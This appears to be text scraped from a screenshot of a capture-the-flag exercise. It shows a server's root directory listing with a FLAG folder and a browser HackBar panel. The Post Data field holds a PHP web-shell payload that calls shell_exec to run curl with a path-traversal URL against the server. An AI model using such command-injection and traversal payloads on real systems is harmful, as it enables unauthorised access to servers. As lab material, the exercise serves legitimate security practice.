 ../
FLAG/ 07-Aug-2021 19:51 -
bin/ 07-Aug-2021 19:51 -
dev/ 01-Jun-2023 08:53 -
etc/ 01-Jun-2023 08:53 -
home/ 07-Aug-2021 19:51 -
lib/ 22-Sep-2020 08:25 -
media/ 29-May-2020 14:20 -
mnt/ 29-May-2020 14:20 -
opt/ 29-May-2020 14:20 -
proc/ 01-Jun-2023 08:53 -
public/ 07-Aug-2021 19:51 -
root/ 07-Aug-2021 19:51 -
run/ 07-Aug-2021 19:51 -
sbin/ 22-Sep-2020 08:25 -
srv/ 29-May-2020 14:20 -
sys/ 01-Jun-2023 08:53 -
tmp/ 01-Jun-2023 09:08 -
usr/ 07-Aug-2021 19:51 -
var/ 07-Aug-2021 19:51 -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Ma
Post Data Referrer REVERSE HEX BASE64 0xHEX URL
Post Data
1=echo shell_exec('curl http://172.2.238.5/public../');